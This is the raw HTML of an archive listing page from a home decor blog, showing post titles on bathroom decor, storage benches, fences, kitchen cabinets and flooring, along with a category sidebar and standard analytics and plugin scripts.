					<h2 class="entry-title grid-title"><a href="https://easydecor101.com/walmart-bathroom-wall-decor/">30 Cute Walmart Bathroom Wall Decor</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://easydecor101.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2024-04-06T21:40:53+00:00">April 6, 2024</time>		</div>
		
											<div class="grid-post-box-meta">
															<span class="author-italic author vcard">by <a class="url fn n" href="https://easydecor101.com/author/admin/">admin</a></span>
																						<span><time class="entry-date published" datetime="2024-04-06T21:40:53+00:00">April 6, 2024</time></span>
													</div>
									</div>
			</div>
		</div>

	</article>
</li><li class="grid-style grid-2-style typography-style">
	<article id="post-9250" class="item hentry">

		<div class="thumbnail">
						<a class="penci-image-holder penci-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/storage-bench-filing-cabinet-fresh-diy-diaries-of-storage-bench-filing-cabinet.jpg" href="https://easydecor101.com/storage-bench-filing-cabinet/" title="23 Trendy Storage Bench Filing Cabinet">
			</a>
			
			<div class="content-typography">
				<a href="https://easydecor101.com/storage-bench-filing-cabinet/" class="overlay-typography"></a>
				<div class="main-typography">
											<span class="cat"><a class="penci-cat-name" href="https://easydecor101.com/category/home-decor/storage-ideas/"  rel="category tag">Storage Ideas</a></span>
					
					<h2 class="entry-title grid-title"><a href="https://easydecor101.com/storage-bench-filing-cabinet/">23 Trendy Storage Bench Filing Cabinet</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://easydecor101.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2024-04-06T15:37:39+00:00">April 6, 2024</time>		</div>
		
											<div class="grid-post-box-meta">
															<span class="author-italic author vcard">by <a class="url fn n" href="https://easydecor101.com/author/admin/">admin</a></span>
																						<span><time class="entry-date published" datetime="2024-04-06T15:37:39+00:00">April 6, 2024</time></span>
													</div>
									</div>
			</div>
		</div>

	</article>
</li><li class="grid-style grid-2-style typography-style">
	<article id="post-9495" class="item hentry">

		<div class="thumbnail">
						<a class="penci-image-holder penci-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/split-rail-fence-landscape-ideas-best-of-two-men-and-a-little-farm-split-rail-fence-features-of-split-rail-fence-landscape-ideas.jpg" href="https://easydecor101.com/split-rail-fence-landscape-ideas/" title="21 Perfect Split Rail Fence Landscape Ideas">
			</a>
			
			<div class="content-typography">
				<a href="https://easydecor101.com/split-rail-fence-landscape-ideas/" class="overlay-typography"></a>
				<div class="main-typography">
											<span class="cat"><a class="penci-cat-name" href="https://easydecor101.com/category/home-decor/landscape-ideas/"  rel="category tag">Landscape Ideas</a></span>
					
					<h2 class="entry-title grid-title"><a href="https://easydecor101.com/split-rail-fence-landscape-ideas/">21 Perfect Split Rail Fence Landscape Ideas</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://easydecor101.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2024-04-06T09:31:59+00:00">April 6, 2024</time>		</div>
		
											<div class="grid-post-box-meta">
															<span class="author-italic author vcard">by <a class="url fn n" href="https://easydecor101.com/author/admin/">admin</a></span>
																						<span><time class="entry-date published" datetime="2024-04-06T09:31:59+00:00">April 6, 2024</time></span>
													</div>
									</div>
			</div>
		</div>

	</article>
</li><li class="grid-style grid-2-style typography-style">
	<article id="post-12295" class="item hentry">

		<div class="thumbnail">
						<a class="penci-image-holder penci-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/kitchen-cabinet-remodel-cost-best-of-remodeling-your-kitchen-learn-these-secrets-before-jumping-in-of-kitchen-cabinet-remodel-cost.jpg" href="https://easydecor101.com/kitchen-cabinet-remodel-cost/" title="20 Luxury Kitchen Cabinet Remodel Cost">
			</a>
			
			<div class="content-typography">
				<a href="https://easydecor101.com/kitchen-cabinet-remodel-cost/" class="overlay-typography"></a>
				<div class="main-typography">
											<span class="cat"><a class="penci-cat-name" href="https://easydecor101.com/category/home-decor/kitchen-ideas/"  rel="category tag">Kitchen Ideas</a></span>
					
					<h2 class="entry-title grid-title"><a href="https://easydecor101.com/kitchen-cabinet-remodel-cost/">20 Luxury Kitchen Cabinet Remodel Cost</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://easydecor101.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2024-04-06T03:14:40+00:00">April 6, 2024</time>		</div>
		
											<div class="grid-post-box-meta">
															<span class="author-italic author vcard">by <a class="url fn n" href="https://easydecor101.com/author/admin/">admin</a></span>
																						<span><time class="entry-date published" datetime="2024-04-06T03:14:40+00:00">April 6, 2024</time></span>
													</div>
									</div>
			</div>
		</div>

	</article>
</li><li class="grid-style grid-2-style typography-style">
	<article id="post-17601" class="item hentry">

		<div class="thumbnail">
						<a class="penci-image-holder penci-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/bathroom-exhaust-fan-motor-replacement-beautiful-bathroom-broan-bathroom-fan-parts-for-inspiring-air-of-bathroom-exhaust-fan-motor-replacement.jpg" href="https://easydecor101.com/bathroom-exhaust-fan-motor-replacement/" title="20 Wonderful Bathroom Exhaust Fan Motor Replacement">
			</a>
			
			<div class="content-typography">
				<a href="https://easydecor101.com/bathroom-exhaust-fan-motor-replacement/" class="overlay-typography"></a>
				<div class="main-typography">
											<span class="cat"><a class="penci-cat-name" href="https://easydecor101.com/category/home-decor/bathroom-ideas/"  rel="category tag">Bathroom Ideas</a></span>
					
					<h2 class="entry-title grid-title"><a href="https://easydecor101.com/bathroom-exhaust-fan-motor-replacement/">20 Wonderful Bathroom Exhaust Fan Motor Replacement</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://easydecor101.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2024-04-05T21:06:25+00:00">April 5, 2024</time>		</div>
		
											<div class="grid-post-box-meta">
															<span class="author-italic author vcard">by <a class="url fn n" href="https://easydecor101.com/author/admin/">admin</a></span>
																						<span><time class="entry-date published" datetime="2024-04-05T21:06:25+00:00">April 5, 2024</time></span>
													</div>
									</div>
			</div>
		</div>

	</article>
</li><li class="grid-style grid-2-style typography-style">
	<article id="post-12925" class="item hentry">

		<div class="thumbnail">
						<a class="penci-image-holder penci-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/engineered-wood-floors-kitchen-unique-engineered-hardwood-in-kitchen-pros-and-cons-designing-of-engineered-wood-floors-kitchen.jpg" href="https://easydecor101.com/engineered-wood-floors-kitchen/" title="20 Incredible Engineered Wood Floors Kitchen">
			</a>
			
			<div class="content-typography">
				<a href="https://easydecor101.com/engineered-wood-floors-kitchen/" class="overlay-typography"></a>
				<div class="main-typography">
											<span class="cat"><a class="penci-cat-name" href="https://easydecor101.com/category/home-decor/kitchen-ideas/"  rel="category tag">Kitchen Ideas</a></span>
					
					<h2 class="entry-title grid-title"><a href="https://easydecor101.com/engineered-wood-floors-kitchen/">20 Incredible Engineered Wood Floors Kitchen</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://easydecor101.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2024-04-05T14:57:13+00:00">April 5, 2024</time>		</div>
		
											<div class="grid-post-box-meta">
															<span class="author-italic author vcard">by <a class="url fn n" href="https://easydecor101.com/author/admin/">admin</a></span>
																						<span><time class="entry-date published" datetime="2024-04-05T14:57:13+00:00">April 5, 2024</time></span>
													</div>
									</div>
			</div>
		</div>

	</article>
</li>
														</ul>							
														<div class="penci-pagination align-left"><ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://easydecor101.com/page/321/"><i class="penci-faicon fa fa-angle-left" ></i></a></li>
	<li><a class="page-numbers" href="https://easydecor101.com/page/1/">1</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://easydecor101.com/page/320/">320</a></li>
	<li><a class="page-numbers" href="https://easydecor101.com/page/321/">321</a></li>
	<li><span aria-current="page" class="page-numbers current">322</span></li>
	<li><a class="page-numbers" href="https://easydecor101.com/page/323/">323</a></li>
	<li><a class="next page-numbers" href="https://easydecor101.com/page/323/"><i class="penci-faicon fa fa-angle-right" ></i></a></li>
</ul>
</div>																		</div>
				
				
			</div>
		</div>

					
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-7 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://easydecor101.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form></aside>
<!-- Quick Adsense Wordpress Plugin: http://quickadsense.com/ -->
<aside id="adswidget1-quick-adsense-2" class="widget widget_adswidget1-quick-adsense"><!--ads/auto.txt--></aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-40"><a href="https://easydecor101.com/category/home-decor/backyard-ideas/">Backyard Ideas <span class="category-item-count">(36)</span></a>
</li>
	<li class="cat-item cat-item-31"><a href="https://easydecor101.com/category/home-decor/bathroom-ideas/">Bathroom Ideas <span class="category-item-count">(478)</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://easydecor101.com/category/home-decor/bedroom-ideas/">Bedroom Ideas <span class="category-item-count">(457)</span></a>
</li>
	<li class="cat-item cat-item-44"><a href="https://easydecor101.com/category/home-decor/firepit-ideas/">Firepit Ideas <span class="category-item-count">(29)</span></a>
</li>
	<li class="cat-item cat-item-41"><a href="https://easydecor101.com/category/home-decor/fireplace-ideas/">Fireplace Ideas <span class="category-item-count">(41)</span></a>
</li>
	<li class="cat-item cat-item-37"><a href="https://easydecor101.com/category/home-decor/garage-ideas/">Garage Ideas <span class="category-item-count">(44)</span></a>
</li>
	<li class="cat-item cat-item-33"><a href="https://easydecor101.com/category/home-decor/kids-room-ideas/">Kids Room Ideas <span class="category-item-count">(166)</span></a>
</li>
	<li class="cat-item cat-item-29"><a href="https://easydecor101.com/category/home-decor/kitchen-ideas/">Kitchen Ideas <span class="category-item-count">(484)</span></a>
</li>
	<li class="cat-item cat-item-42"><a href="https://easydecor101.com/category/home-decor/landscape-ideas/">Landscape Ideas <span class="category-item-count">(231)</span></a>
</li>
	<li class="cat-item cat-item-38"><a href="https://easydecor101.com/category/home-decor/lighting-ideas/">Lighting Ideas <span class="category-item-count">(33)</span></a>
</li>
	<li class="cat-item cat-item-32"><a href="https://easydecor101.com/category/home-decor/living-room-ideas/">Living Room Ideas <span class="category-item-count">(401)</span></a>
</li>
	<li class="cat-item cat-item-35"><a href="https://easydecor101.com/category/home-decor/organizing-ideas/">Organizing Ideas <span class="category-item-count">(27)</span></a>
</li>
	<li class="cat-item cat-item-43"><a href="https://easydecor101.com/category/home-decor/outdoor-ideas/">Outdoor Ideas <span class="category-item-count">(15)</span></a>
</li>
	<li class="cat-item cat-item-39"><a href="https://easydecor101.com/category/home-decor/paint-ideas/">Paint Ideas <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-36"><a href="https://easydecor101.com/category/home-decor/pool-ideas/">Pool Ideas <span class="category-item-count">(30)</span></a>
</li>
	<li class="cat-item cat-item-34"><a href="https://easydecor101.com/category/home-decor/storage-ideas/">Storage Ideas <span class="category-item-count">(86)</span></a>
</li>
	<li class="cat-item cat-item-149"><a href="https://easydecor101.com/category/seasonal/thanksgiving-ideas/">Thanksgiving Ideas <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://easydecor101.com/category/uncategorized/">Uncategorized <span class="category-item-count">(3)</span></a>
</li>
			</ul>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>					
<!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>





<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle footer-social-drop-line" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
																																																																																																																																																																																			</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2021 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://easydecor101.com/" target="_blank">Easy Decor 101</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<!--ads/auto.txt--><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".215c84af16d8eb0020942cb56633b580").click(function() {
jQuery.post(
"https://easydecor101.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "5346265ebe",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home Decoration and Inspiration Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.20000000000000001,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"eff53e683e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/penci-review/js/review.js?ver=1.0' id='jquery-penci-review-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"eff53e683e","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"eff53e683e","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4510926,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4510926&101" alt="free invisible hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"896d3ad7a86b459f93ee6d9e2f59fda2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>